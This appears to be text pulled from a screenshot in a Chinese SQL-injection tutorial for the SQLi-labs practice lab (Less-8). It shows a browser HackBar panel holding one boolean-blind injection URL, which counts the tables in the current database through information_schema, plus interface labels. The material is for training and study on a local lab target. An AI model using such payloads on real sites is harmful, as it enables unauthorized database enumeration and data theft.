 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
先知社区